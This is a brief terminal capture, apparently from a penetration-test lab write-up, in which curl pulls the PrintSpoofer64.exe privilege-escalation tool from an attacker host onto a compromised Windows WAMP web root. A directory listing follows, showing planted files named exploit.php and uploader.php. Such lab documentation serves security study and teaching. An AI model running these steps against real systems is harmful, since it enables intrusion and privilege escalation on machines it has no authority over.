 C:\wamp\www>curl -o PrintSpoofer64.exe http://192.168.45.208/PrintSpoofer64.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 27136  100 27136    0     0  27136      0  0:00:01 --:--:--  0:00:01 57859

C:\wamp\www>dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7

 Directory of C:\wamp\www

06/21/2026  12:44 AM    <DIR>          .
06/21/2026  12:44 AM    <DIR>          ..
06/10/2020  01:09 PM            23,781 add_vhost.php
06/21/2026  12:04 AM             9,294 exploit.php
12/31/2010  10:40 AM           202,575 favicon.ico
04/20/2020  04:51 PM            20,875 index.php
06/21/2026  12:44 AM            27,136 PrintSpoofer64.exe
03/12/2020  12:23 PM               810 testmysql.php
09/21/2015  07:30 PM               742 test_sockets.php
06/21/2026  12:01 AM               406 uploader.php
11/23/2021  01:05 PM    <DIR>          wamplangues
11/23/2021  01:05 PM    <DIR>          wampthemes
               8 File(s)        285,619 bytes
               4 Dir(s)   8,994,291,712 bytes free